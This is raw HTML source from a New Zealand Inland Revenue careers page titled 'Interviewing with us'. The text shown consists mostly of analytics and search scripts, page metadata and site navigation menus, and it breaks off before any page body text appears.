r=m.createElement("script");0===t.agent.indexOf("http://")||0===t.agent.indexOf("https://")?r.src=t.agent:r.src=p+"://"+t.agent,e.parentNode.insertBefore(r,e)}}function i(){"complete"===m.readyState&&o()}function o(){s("mark",["domContent",a()+S.offset],null,"api")}var a=t(22),s=t("handle"),c=t(27),f=t("ee"),u=t(25),d=t(17),l=t(19),p=d.getConfiguration("ssl")===!1?"http":"https",h=window,m=h.document,v="addEventListener",w="attachEvent",g=h.XMLHttpRequest,y=g&&g.prototype,x=!1;NREUM.o={ST:setTimeout,SI:h.setImmediate,CT:clearTimeout,XHR:g,REQ:h.Request,EV:h.Event,PR:h.Promise,MO:h.MutationObserver};var b=""+location,E={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net",agent:"js-agent.newrelic.com/nr-1216.min.js"},R=g&&y&&y[v]&&!/CriOS/.test(navigator.userAgent),S=e.exports={offset:a.getLastTimestamp(),now:a,origin:b,features:{},xhrWrappable:R,userAgent:u,disabled:x};if(!x){t(16),t(23),m[v]?(m[v]("DOMContentLoaded",o,l(!1)),h[v]("load",r,l(!1))):(m[w]("onreadystatechange",i),h[w]("onload",r)),s("mark",["firstbyte",a.getLastTimestamp()],null,"api");var O=0}},{}],"wrap-function":[function(t,e,n){function r(t,e){function n(e,n,r,c,f){function nrWrapper(){var o,a,u,l;try{a=this,o=d(arguments),u="function"==typeof r?r(o,a):r||{}}catch(p){i([p,"",[o,a,c],u],t)}s(n+"start",[o,a,c],u,f);try{return l=e.apply(a,o)}catch(h){throw s(n+"err",[o,a,h],u,f),h}finally{s(n+"end",[o,a,l],u,f)}}return a(e)?e:(n||(n=""),nrWrapper[l]=e,o(e,nrWrapper,t),nrWrapper)}function r(t,e,r,i,o){r||(r="");var s,c,f,u="-"===r.charAt(0);for(f=0;f<e.length;f++)c=e[f],s=t[c],a(s)||(t[c]=n(s,u?c+r:r,i,c,o))}function s(n,r,o,a){if(!h||e){var s=h;h=!0;try{t.emit(n,r,o,e,a)}catch(c){i([c,n,r,o],t)}h=s}}return t||(t=u),n.inPlace=r,n.flag=l,n}function i(t,e){e||(e=u);try{e.emit("internal-error",t)}catch(n){}}function o(t,e,n){if(Object.defineProperty&&Object.keys)try{var r=Object.keys(t);return r.forEach(function(n){Object.defineProperty(e,n,{get:function(){return t[n]},set:function(e){return t[n]=e,e}})}),e}catch(o){i([o],n)}for(var a in t)p.call(t,a)&&(e[a]=t[a]);return e}function a(t){return!(t&&t instanceof Function&&t.apply&&!t[l])}function s(t,e){var n=e(t);return n[l]=t,o(t,n,u),n}function c(t,e,n){var r=t[e];t[e]=s(r,n)}function f(){for(var t=arguments.length,e=new Array(t),n=0;n<t;++n)e[n]=arguments[n];return e}var u=t("ee"),d=t(28),l="nr@original",p=Object.prototype.hasOwnProperty,h=!1;e.exports=r,e.exports.wrapFunction=s,e.exports.wrapInPlace=c,e.exports.argsToArray=f},{}]},{},["loader",2,13,4,3]);</script>

    <link rel="canonical"  href="https://www.ird.govt.nz/about-us/careers/our-recruitment-process/interviewing-with-us">
    <!-- For Chrome for Android: -->
    <link rel="icon" sizes="180x180" href="/assets/home/images/apple-touch-icon-180x180-precomposed.png">
    <!-- For iPhone 6 Plus with 3× display: -->
    <link rel="apple-touch-icon-precomposed" sizes="180x180" href="/assets/home/images/apple-touch-icon-180x180-precomposed.png">
    <!-- For iPad with 2× display running iOS ≥ 7: -->
    <link rel="apple-touch-icon-precomposed" sizes="152x152" href="/assets/home/images/apple-touch-icon-152x152-precomposed.png">
    <!-- For iPad with 2× display running iOS ≤ 6: -->
    <link rel="apple-touch-icon-precomposed" sizes="144x144" href="/assets/home/images/apple-touch-icon-144x144-precomposed.png">
    <!-- For iPhone with 2× display running iOS ≥ 7: -->
    <link rel="apple-touch-icon-precomposed" sizes="120x120" href="/assets/home/images/apple-touch-icon-120x120-precomposed.png">
    <!-- For iPhone with 2× display running iOS ≤ 6: -->
    <link rel="apple-touch-icon-precomposed" sizes="114x114" href="/assets/home/images/apple-touch-icon-114x114-precomposed.png">
    <!-- For the iPad mini and the first- and second-generation iPad (1× display) on iOS ≥ 7: -->
    <link rel="apple-touch-icon-precomposed" sizes="76x76" href="/assets/home/images/apple-touch-icon-76x76-precomposed.png">
    <!-- For the iPad mini and the first- and second-generation iPad (1× display) on iOS ≤ 6: -->
    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="/assets/home/images/apple-touch-icon-72x72-precomposed.png">
    <!-- For non-Retina iPhone, iPod Touch, and Android 2.1+ devices: -->
    <link rel="apple-touch-icon-precomposed" href="/assets/home/images/apple-touch-icon-precomposed.png"><!-- 57×57px -->
    <link rel="stylesheet" href="https://use.typekit.net/kgv5gkd.css" />


        <style nonce="Vj5BZft6KywYtp0Ws1Obpxq245Q=">
            @import url("https://static.cloud.coveo.com/searchui/v2.10109/css/CoveoFullSearch.min.css") layer(coveo);

            @layer coveo, legacy, rebase;
        </style>
        <script nonce="Vj5BZft6KywYtp0Ws1Obpxq245Q=" class="coveo-script" src="https://static.cloud.coveo.com/searchui/v2.10109/0/js/CoveoJsSearch.Lazy.min.js" integrity="sha512-6oqgQSftG9tVIfn6VNtPpIkRWcx/T3C9zyWRwNzoB2kbA72AKQIV4OuqgkocvmZARAAGHOH4dn+MjPL9SC6agg==" crossorigin="anonymous"></script>

    <link rel="stylesheet" href="/assets/home/css/main.css?v=0.2728.0-sc10release-v4&cms=168" />

    
    


    



    <title>Interviewing with us</title>




    <link href="/-/media/themes/ir/shared/favicon.png?modified=20210228002011" rel="shortcut icon" />




<meta property="og:title"  content="Interviewing with us"><meta property="og:url"  content="https://www.ird.govt.nz/about-us/careers/our-recruitment-process/interviewing-with-us">



<meta  name="description" content="Our interviews are a great chance for us to get to know each other. We want to connect and talk about what’s important to us for our roles and what’s important to you for the next stage of your career."><meta  name="keywords" content="careers at IR, careers at inland revenue, jobs, jobs at IR, jobs at inland revenue, working for us, working at inland revenue, work at IR, working at te tari taake, mahi, our recruitment process, career, development of career, career development, opportunities, interviewing, interviews,   ">



<meta property="twitter:title"  content="Interviewing with us"><meta property="twitter:card"  content="summary_large_image">

        <!-- Google Tag Manager -->
        <script nonce="Vj5BZft6KywYtp0Ws1Obpxq245Q=" type="text/javascript">
            (function (w, d, s, l, i) {
                w[l] = w[l] || []; w[l].push({
                    'gtm.start':
                        new Date().getTime(), event: 'gtm.js'
                }); var f = d.getElementsByTagName(s)[0],
                    j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                        'https://www.googletagmanager.com/gtm.js?id=' + i + dl; var n = d.querySelector('[nonce]');
                n && j.setAttribute('nonce', n.nonce || n.getAttribute('nonce')); f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-58F6MRW');
        </script>

<script nonce="Vj5BZft6KywYtp0Ws1Obpxq245Q=" type="text/javascript">
        window.TAX_COVEO_CONFIG = {
            originContext: "PublicSite-Search",
            noResults: "<p>We couldn't find any results matching your search term</p><p>Search tips</p><ul><li>Check the spelling of your search and try again</li><li>Try a similar search term, like business instead of company</li><li>Keep your search term simple. Our search works best with shorter descriptions</li><li>Use the options to filter your results or try one of our index pages.</li></ul>",
            searchPageEndpoint: "/search",
            externalLinks: {
                taxPolicySearchPage: "https://taxpolicy.ird.govt.nz/search#q=",
                taxTechnicalSearchPage: "https://www.taxtechnical.ird.govt.nz/search#q=",
            },
            mediaSearchPageEndpoint:"/index/media-releases",
            token: "eyJhbGciOiJIUzI1NiJ9.[base64].QROsPlR40DMLjBpn3zmJRp69cAnmZKz-Yah6ct0a65k",
            organisation: "newzealandinlandrevenueprod35m1k6es",
            searchHub: "Core-Search",
            coveoHeadless: false,
            siteName: "Core",
            nonce: "Vj5BZft6KywYtp0Ws1Obpxq245Q=",
        };
        window.recaptchaOptions = {
            nonce: "Vj5BZft6KywYtp0Ws1Obpxq245Q=",
        };

            window.COOKIE_CONSENT_CONFIG = {
                geolocationUrl: "/cdn-cgi/trace",
                countryCodes: "AT,BE,BG,HR,CY,CZ,DK,EE,FI,FR,DE,GR,HU,IE,IT,LV,LT,LU,MT,NL,PL,PT,RO,SK,SI,ES,SE,GB,IS,LI,NO",
                popupTitle: "Cookie Policy",
                popupText: "<p>We use some essential cookies to improve your experience. We&rsquo;d like to set analytics cookies to understand how you use our site to improve it. <a href='https://www.ird.govt.nz/about-this-site/your-privacy'>Learn more</a> about cookies.</p>" ,
                acceptButtonLabel: "Accept",
                rejectButtonLabel: "Reject",
                cookieDurationDays: 365,
                debug: false
            };
        </script>
</head>
<body class="default-device bodyclass" id="top" data-enable-history="true"
      data-server-date="Sat, 17 Jan 2026 15:43:35 GMT"
      data-template="Topic Information">
            <!-- Google Tag Manager (noscript)-->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-58F6MRW"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>

            <!-- BEGIN NOINDEX -->
        <a id="skip-main" href="#main-content-wrapper">Skip to main content</a>



<!--Start Alert-->
<!--End Alert-->
<!--Start Topic Alert-->
<!--End Topic Alert-->

<!--Start Header-->
    <header class="global-header header-refresh">
        <div class="component plain-html">
            <div>
                <div class='header-refresh__container '>
                    <div class="header-refresh__logo-container">
                        <a class="ird-logo" href="/">
                            <img alt="Inland Revenue" src="/-/media/themes/ir/home/ir-theme/images/logo-landscape.svg?la=en&amp;hash=B1C4664A92B15C4D673718A969E620EC" class="ird-logo__image" id="logo" />
                            <img alt="Inland Revenue" src="/-/media/themes/ir/home/ir-theme/images/logo-landscape-black.png" class="ird-logo__image ird-logo__image--print" id="logo-print" />
                        </a>
                    </div>
                    <nav class="header-refresh__nav"
                         id="header-nav"
                         aria-labelledby="utilities-nav-title">
                        <h2 class="visually-hidden" id="utilities-nav-title">Utilities</h2>
                            <ul>
                                
                    <li>
                                    <a aria-expanded="false" role="button" class="dropdown-link header-refresh__nav-item" tabindex="0" data-menu-id=header-news-menu-1>
                <span class="dropdown-link__label">About us</span>
            </a>
            <ul id=header-news-menu-1 class="dropdown-nav">

                    <li class="dropdown-nav__item">
                        <a class="dropdown-nav__link  "
                           data-link=""
                           rel="" 
                           target="" 
                           href="/about-us">About us</a>
                    </li>
                    <li class="dropdown-nav__item">
                        <a class="dropdown-nav__link  "
                           data-link=""
                           rel="" 
                           target="" 
                           href="/about-us/careers">IR careers</a>
                    </li>
            </ul>

                    </li>
                    <li>
                                    <a aria-expanded="false" role="button" class="dropdown-link header-refresh__nav-item" tabindex="0" data-menu-id=header-news-menu-2>
                <span class="dropdown-link__label">News</span>
            </a>
            <ul id=header-news-menu-2 class="dropdown-nav">

                    <li class="dropdown-nav__item">
                        <a class="dropdown-nav__link  "
                           data-link=""
                           rel="" 
                           target="" 
                           href="/media-releases">Media releases</a>
                    </li>
                    <li class="dropdown-nav__item">
                        <a class="dropdown-nav__link  "
                           data-link=""
                           rel="" 
                           target="" 
                           href="/index/news">Updates</a>
                    </li>
                    <li class="dropdown-nav__item">
                        <a class="dropdown-nav__link  "
                           data-link=""
                           rel="" 
                           target="" 
                           href="/subscription-service">Subscribe</a>
                    </li>
                    <li class="dropdown-nav__item">
                        <a class="dropdown-nav__link  "
                           data-link=""
                           rel="" 
                           target="" 
                           href="/index/events">Seminars</a>
                    </li>
            </ul>

                    </li>
                    <li>
                                    <a aria-expanded="false" role="button" class="dropdown-link header-refresh__nav-item" tabindex="0" data-menu-id=header-news-menu-3>
                <span class="dropdown-link__label">Related Websites</span>
            </a>
            <ul id=header-news-menu-3 class="dropdown-nav">

                    <li class="dropdown-nav__item">
                        <a class="dropdown-nav__link external "
                           data-link=""
                           rel="noopener noreferrer" 
                           target="_blank" 
                           href="https://www.taxtechnical.ird.govt.nz">Tax Technical</a>
                    </li>
                    <li class="dropdown-nav__item">
                        <a class="dropdown-nav__link external "
                           data-link=""
                           rel="noopener noreferrer" 
                           target="_blank" 
                           href="http://taxpolicy.ird.govt.nz/">Tax Policy</a>
                    </li>
                    <li class="dropdown-nav__item">
                        <a class="dropdown-nav__link  "
                           data-link=""
                           rel="" 
                           target="" 
                           href="/international-tax">International</a>
                    </li>
            </ul>

                    </li>
                    <li>
                                    <a aria-expanded="false" role="button" class="dropdown-link header-refresh__nav-item" tabindex="0" data-menu-id=header-news-menu-4>
                <span class="dropdown-link__label">Contact us</span>
            </a>
            <ul id=header-news-menu-4 class="dropdown-nav">

                    <li class="dropdown-nav__item">
                        <a class="dropdown-nav__link  "
                           data-link=""
                           rel="" 
                           target="" 
                           href="/contactus">Contact us</a>
                    </li>
                    <li class="dropdown-nav__item">
                        <a class="dropdown-nav__link  "
                           data-link=""
                           rel="" 
                           target="" 
                           href="/media-releases/media">Media queries</a>
                    </li>
            </ul>

                    </li>
                        <li>
                            <a class="language-select__trigger" href="#">
                                <i class="language-select__trigger__icon far fa-globe" aria-hidden="true"></i>
                                <span class="language-select__trigger__label">English</span>
                            </a>
                        </li>



                            </ul>
                    </nav>
                    <div class="header-refresh__profile-container">
<a href="https://myir.ird.govt.nz/tools/?LINK=NEWLOGUNA" class="btn btn-black header-refresh__register header-refresh__profile-btn" >Register</a>                        <a href="https://myir.ird.govt.nz/clearsession" class="my-ir btn btn-green myir-popup__desktop-trigger header-refresh__desktop-login header-refresh__profile-btn" >                                <i class="fal fa-lock-alt"></i>
myIR login</a>                    </div>
<!--End Header-->


                    <div class="header-refresh__profile-container--mobile">
<a href="https://myir.ird.govt.nz/clearsession" class="btn btn-green  header-refresh__mobile-login header-refresh__profile-btn" >                                <i class="fal fa-lock-alt"></i>
myIR login</a>                        <button class="header-refresh__myir-popup-notification js-myir-popup-mobile-trigger-refresh header-refresh__profile-btn btn btn-green hide-notification" aria-label="Open notifications">
                            <i class="far fa-bell"></i>
                        </button>
                    </div>


                        <button class="header-refresh__hamburger" id="header-nav-toggle">
                            <span class="sr-only">Toggle mobile nav</span>
                            <i class="header-refresh__hamburger-icon header-refresh__hamburger-icon--bars far fa-bars"></i>
                            <i class="header-refresh__hamburger-icon header-refresh__hamburger-icon--times far fa-times"></i>
                        </button>
                </div>
            </div>
        </div>
        <!--Mega Menu Extension-->
    <nav class="megamenu-mobile" aria-labelledby="mobile-nav-title">
        <h2 class="visually-hidden" id="mobile-nav-title">Main Menu</h2>
        <div class="container">
            <div class="row">
                            <div class="col-xs-12 menu-tab">
                                <button type="button" class="first-level parent" aria-expanded="false" aria-controls="megamenu-dropdown-primary-1">
                                    <span>Individuals and families</span>
                                    <span class="tereo" aria-hidden="true" lang="mi">Ngā tāngata me ngā whānau</span>
                                </button>
                                <ul class="dropdown" id="megamenu-dropdown-secondary-1">
                                                    <li>
<a href="/managing-my-tax/ird-numbers/ird-numbers-for-individuals" class="second-level" target="_self" rel="" >                                                            <span>IRD numbers</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Ngā tau IRD</span>
</a>                                                    </li>
                                                    <li>
<a href="/income-tax/income-tax-for-individuals" class="second-level" target="_self" rel="" >                                                            <span>Income tax for individuals</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Te tāke moni whiwhi mō ngā tāngata takitahi</span>
</a>                                                    </li>
                                                    <li>
<a href="/income-tax/income-tax-for-individuals/what-happens-at-the-end-of-the-tax-year/individual-income-tax-return---ir3/complete-my-individual-income-tax-return---ir3" class="second-level" target="_self" rel="" >                                                            <span>File my individual tax return</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Te tuku i tētahi puka tāke takitahi</span>
</a>                                                    </li>
                                                    <li>
<a href="/support-for-families" class="second-level" target="_self" rel="" >                                                            <span>Support for families</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Ngā tautoko i ngā whānau</span>
</a>                                                    </li>
                                                    <li>
<a href="/kiwisaver" class="second-level" target="_self" rel="" >                                                            <span>KiwiSaver</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Poua he Oranga</span>
</a>                                                    </li>
                                                    <li>
<a href="/students" class="second-level" target="_self" rel="" >                                                            <span>Students</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi"></span>
</a>                                                    </li>
                                                    <li>
<a href="/roles/self-employed" class="second-level" target="_self" rel="" >                                                            <span>Self-employed</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Mahi ā-kiri</span>
</a>                                                    </li>
                                    <li>
                                        <a href="/individuals-and-families" class="second-level">
                                            <span>More...</span>
                                            <span class="tereo" aria-hidden="true">Tāpiri atu…</span>
                                        </a>
                                    </li>
                                </ul>
                            </div>
                            <div class="col-xs-12 menu-tab">
                                <button type="button" class="first-level parent" aria-expanded="false" aria-controls="megamenu-dropdown-primary-2">
                                    <span>Business and organisations</span>
                                    <span class="tereo" aria-hidden="true" lang="mi">Ngā pakihi me ngā whakahaere</span>
                                </button>
                                <ul class="dropdown" id="megamenu-dropdown-secondary-2">
                                                    <li>
<a href="/income-tax/income-tax-for-businesses-and-organisations" class="second-level" target="_self" rel="" >                                                            <span>Income tax</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Tāke moni whiwhi mō ngā pakihi</span>
</a>                                                    </li>
                                                    <li>
<a href="/employing-staff" class="second-level" target="_self" rel="" >                                                            <span>Employing staff</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Te tuku mahi ki ngā kaimahi</span>
</a>                                                    </li>
                                                    <li>
<a href="/kiwisaver/kiwisaver-employers" class="second-level" target="_self" rel="" >                                                            <span>KiwiSaver for employers</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Te KiwiSaver mō ngā kaituku mahi</span>
</a>                                                    </li>
                                                    <li>
<a href="/gst" class="second-level" target="_self" rel="" >                                                            <span>Goods and services tax (GST)</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Tāke mō ngā rawa me ngā ratonga</span>
</a>                                                    </li>
                                                    <li>
<a href="/roles/not-for-profits-and-charities" class="second-level" target="_self" rel="" >                                                            <span>Non-profits and charities</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Ngā umanga kore-huamoni me ngā umanga aroha</span>
</a>                                                    </li>
                                                    <li>
<a href="/international-tax" class="second-level" target="_self" rel="" >                                                            <span>International</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Tāwāhi</span>
</a>                                                    </li>
                                    <li>
                                        <a href="/business-and-organisations" class="second-level">
                                            <span>More...</span>
                                            <span class="tereo" aria-hidden="true">Tāpiri atu…</span>
                                        </a>
                                    </li>
                                </ul>
                            </div>
                            <div class="col-xs-12 menu-tab">
                                <button type="button" class="first-level parent" aria-expanded="false" aria-controls="megamenu-dropdown-primary-3">
                                    <span>Intermediaries and others</span>
                                    <span class="tereo" aria-hidden="true" lang="mi">Ngā takawaenga me ētahi atu</span>
                                </button>
                                <ul class="dropdown" id="megamenu-dropdown-secondary-3">
                                                    <li>
<a href="/roles/tax-agents" class="second-level" target="_self" rel="" >                                                            <span>Tax agents</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Ngā māngai tāke</span>
</a>                                                    </li>
                                                    <li>
<a href="/roles/bookkeepers" class="second-level" target="_self" rel="" >                                                            <span>Bookkeepers</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Te kaikaute</span>
</a>                                                    </li>
                                                    <li>
<a href="/roles/participating-advisors" class="second-level" target="_self" rel="" >                                                            <span>Participating advisor</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi"></span>
</a>                                                    </li>
                                                    <li>
<a href="/roles/paye-intermediaries" class="second-level" target="_self" rel="" >                                                            <span>PAYE intermediaries</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Ngā takawaenga PAYE</span>
</a>                                                    </li>
                                                    <li>
<a href="/roles/payroll-bureaus" class="second-level" target="_self" rel="" >                                                            <span>Payroll bureaus</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Ngā tari utu ā-rārangi</span>
</a>                                                    </li>
                                                    <li>
<a href="/digital-service-providers" class="second-level" target="_self" rel="" >                                                            <span>Digital service providers</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Ngā kaiwhakarato pūmanawa rorohiko</span>
</a>                                                    </li>
                                    <li>
                                        <a href="/intermediaries-and-others" class="second-level">
                                            <span>More...</span>
                                            <span class="tereo" aria-hidden="true">Tāpiri atu…</span>
                                        </a>
                                    </li>
                                </ul>
                            </div>

        <div class="col-xs-12 menu-tab dropdown-link--mobile">
            <a href="#" class="first-level parent">
                <span>About us</span>

            </a>

                <ul class="dropdown">
                            <li>
<a href="/about-us" class="second-level" target="_self" rel="" >                                    <span>About us</span>
</a>                            </li>
                            <li>
<a href="/about-us/careers" class="second-level" target="_self" rel="" >                                    <span>IR careers</span>
</a>                            </li>
                </ul>

        </div>
        <div class="col-xs-12 menu-tab dropdown-link--mobile">
            <a href="#" class="first-level parent">
                <span>News</span>

            </a>

                <ul class="dropdown">
                            <li>
<a href="/media-releases" class="second-level" target="_self" rel="" >                                    <span>Media releases</span>
</a>                            </li>
                            <li>
<a href="/index/news" class="second-level" target="_self" rel="" >                                    <span>Updates</span>
</a>                            </li>
                            <li>
<a href="/subscription-service" class="second-level" target="_self" rel="" >                                    <span>Subscribe</span>
</a>                            </li>
                            <li>
<a href="/index/events" class="second-level" target="_self" rel="" >                                    <span>Seminars</span>
</a>                            </li>
                </ul>

        </div>
        <div class="col-xs-12 menu-tab dropdown-link--mobile">
            <a href="#" class="first-level parent">
                <span>Related Websites</span>

            </a>

                <ul class="dropdown">
                            <li>
<a href="https://www.taxtechnical.ird.govt.nz" class="second-level external" target="_blank" rel="noopener noreferrer" >                                    <span>Tax Technical</span>
</a>                            </li>
                            <li>
<a href="http://taxpolicy.ird.govt.nz/" class="second-level external" target="_blank" rel="noopener noreferrer" >                                    <span>Tax Policy</span>
</a>                            </li>
                            <li>
<a href="/international-tax" class="second-level" target="_self" rel="" >                                    <span>International</span>
</a>                            </li>
                </ul>

        </div>
        <div class="col-xs-12 menu-tab dropdown-link--mobile">
            <a href="#" class="first-level parent">
                <span>Contact us</span>

            </a>

                <ul class="dropdown">
                            <li>
<a href="/contactus" class="second-level" target="_self" rel="" >                                    <span>Contact us</span>
</a>                            </li>
                            <li>
<a href="/media-releases/media" class="second-level" target="_self" rel="" >                                    <span>Media queries</span>
</a>                            </li>
                </ul>

        </div>
                    <div class="col-xs-12 menu-tab">
                        <a class="first-level language-select__trigger" href="#">
                            <i class="language-select__trigger__icon far fa-globe" aria-hidden="true"></i>
                            <span class="language-select__trigger__label">English</span>
                        </a>
                    </div>

                                    <div class="col-xs-12 mobile-menu-footer">
                        <div class="col-xs-6">
<a href="https://myir.ird.govt.nz/tools/?LINK=NEWLOGUNA" class="btn btn-white" >Register</a>                        </div>
                        <div class="col-xs-6">
<a href="https://myir.ird.govt.nz/clearsession" class="btn-green btn" >                                    <i class="fal fa-lock-alt"></i>
myIR login</a>                        </div>
                    </div>
            </div>
        </div>
    </nav>


    <nav class="megamenu-latest js-megamenu megamenu-latest--header-refresh"
         role="navigation" arialabelledby="main-nav-title">
        <h2 class="visually-hidden" id="main-nav-title">Main Menu</h2>
        <div class="header-refresh__container">
            <div class="navbar">
                <div class="home menu-tab megamenu-item">
                    <a class="first-level megamenu-home-link" href="/" aria-expanded="false">
                        <div class="menu-item">
                            <img alt="Inland Revenue" id="home" src="/-/media/themes/ir/home/ir-theme/images/home.svg?modified=20210721071728">
                        </div>
                        <span class="home">Home</span>
                    </a>
                </div>
                <div class="mega-menu-sub-items">
                            <div class="megamenu-item col-xs-12 col-sm-4 col-md-4  menu-tab" data-index="0">
                                <button type="button" class="megamenu-first-level" aria-expanded="false">
                                    <div class="menu-item">
                                        <span>Individuals and families</span>
                                        <span class="tereo" aria-hidden="true" lang="mi">Ngā tāngata me ngā whānau</span>
                                    </div>
                                </button>
                            </div>
                                <div class="megamenu-sub-menu-content mega-menu-subitems-root-0" data-index="0">
                                        <h2 class="menu-heading">
                                            <a href="/individuals-and-families" class="more-link" aria-label="Browse individuals and families">Browse individuals and families <i class="fas fa-arrow-right"></i></a>
                                                <span class="tereo">Tirotiro tāngata takitahi me ngā whānau</span>
                                        </h2>
                                    <div class="row">

                                            <div class="col-sub-menu col-xs-12 col-sm-3 col-md-3 ">
                                                <section tabindex="-1" class="content">
                                                    <div class="sub-menu-heading">
                                                        <span>Popular pages</span>
                                                        <span class="tereo" aria-hidden="true" lang="mi">Ngā wharangi rongonui</span>
                                                    </div>
                                                        <a href="/myir-help" aria-label="myIR help">
                                                            <span>myIR help</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Āwhina myIR</span>
                                                        </a>
                                                        <a href="/maori" aria-label="Māori">
                                                            <span>Māori</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Reo Māori</span>
                                                        </a>
                                                        <a href="/managing-my-tax/ird-numbers" aria-label="IRD numbers">
                                                            <span>IRD numbers</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Ngā tau IRD</span>
                                                        </a>
                                                        <a href="/income-tax/income-tax-for-individuals/what-happens-at-the-end-of-the-tax-year/individual-income-tax-return---ir3/complete-my-individual-income-tax-return---ir3" aria-label="File my individual tax return">
                                                            <span>File my individual tax return</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Te tuku i tētahi puka tāke takitahi</span>
                                                        </a>
                                                        <a href="/support-for-families" aria-label="Support for families">
                                                            <span>Support for families</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Ngā tautoko i ngā whānau</span>
                                                        </a>
                                                        <a href="/managing-my-tax" aria-label="Managing my tax">
                                                            <span>Managing my tax</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Te whakahaere i taku tāke</span>
                                                        </a>
                                                                                                    </section>
                                            </div>
                                            <div class="col-sub-menu col-xs-12 col-sm-3 col-md-3 ">
                                                <section tabindex="-1" class="content">
                                                    <div class="sub-menu-heading">
                                                        <span>Families</span>
                                                        <span class="tereo" aria-hidden="true" lang="mi">Ngā whānau</span>
                                                    </div>
                                                        <a href="/working-for-families" aria-label="Working for Families">
                                                            <span>Working for Families</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Working for families</span>
                                                        </a>
                                                        <a href="/child-support" aria-label="Child support">
                                                            <span>Child support</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Te tautoko tamariki</span>
                                                        </a>
                                                        <a href="/familyboost" aria-label="FamilyBoost">
                                                            <span>FamilyBoost</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">FamilyBoost</span>
                                                        </a>
                                                        <a href="/paid-parental-leave" aria-label="Paid parental leave">
                                                            <span>Paid parental leave</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Te utu tiaki pēpi</span>
                                                        </a>
                                                                                                    </section>
                                                        <section tabindex="-1" class="content">
                                                            <div class="sub-menu-heading">
                                                                <span>Property and Trusts </span>
                                                                <span class="tereo" aria-hidden="true" lang="mi">Ngā rawa me ngā whakawhirinaki</span>
                                                            </div>
                                                                <a href="/roles/trusts-and-estates" aria-label="Trusts and estates">
                                                                    <span>Trusts and estates</span>
                                                                    <span class="tereo" aria-hidden="true" lang="mi">Ngā rōpū kaitiaki me ngā rawa tuku iho</span>
                                                                </a>
                                                                <a href="/property" aria-label="Property">
                                                                    <span>Property</span>
                                                                    <span class="tereo" aria-hidden="true" lang="mi">Ngā rawa</span>
                                                                </a>
                                                                                                                    </section>
                                            </div>
                                            <div class="col-sub-menu col-xs-12 col-sm-3 col-md-3 ">
                                                <section tabindex="-1" class="content">
                                                    <div class="sub-menu-heading">
                                                        <span>Individuals</span>
                                                        <span class="tereo" aria-hidden="true" lang="mi">Ngā tāngata</span>
                                                    </div>
                                                        <a href="/income-tax/income-tax-for-individuals" aria-label="Income tax for individuals">
                                                            <span>Income tax for individuals</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Te tāke moni whiwhi mō ngā tāngata takitahi</span>
                                                        </a>
                                                        <a href="/roles/non-residents" aria-label="Non-residents">
                                                            <span>Non-residents</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Ngā kainoho-tāwāhi</span>
                                                        </a>
                                                        <a href="/roles/self-employed" aria-label="Self-employed">
                                                            <span>Self-employed</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Mahi ā-kiri</span>
                                                        </a>
                                                        <a href="/kiwisaver/kiwisaver-individuals" aria-label="Kiwisaver for individuals">
                                                            <span>Kiwisaver for individuals</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Kiwisaver mā te tangata takitahi</span>
                                                        </a>
                                                        <a href="/students" aria-label="Students">
                                                            <span>Students</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi"></span>
                                                        </a>
                                                        <a href="/cryptoassets/individual" aria-label="Cryptoassets for individuals">
                                                            <span>Cryptoassets for individuals</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Ngā rawa whiti-rangi mā te tangata takitahi</span>
                                                        </a>
                                                        <a href="/unclaimedmoney" aria-label="Unclaimed money">
                                                            <span>Unclaimed money</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Ngā moni kāore i kerēmetia</span>
                                                        </a>
                                                                                                    </section>
                                            </div>

                                    </div>
                                        <div class="col-sub-menu col-xs-12 col-sm-3 col-md-3 col-bg-sub-menu side-menu">
                                            <section tabindex="-1" class="content">
                                                <div class="sub-menu-heading">
                                                    <span>Situations</span>
                                                    <span class="tereo" aria-hidden="true" lang="mi">Ngā āhuatanga</span>
                                                </div>
                                                    <a href="/situations/i-am-going-overseas" aria-label="I am going overseas">
                                                        <span>I am going overseas</span>
                                                        <span class="tereo" aria-hidden="true" lang="mi">Kei te haere ahau ki tāwāhi</span>
                                                    </a>
                                                    <a href="/situations/i-received-an-income-tax-assessment" aria-label="I received an income tax assessment">
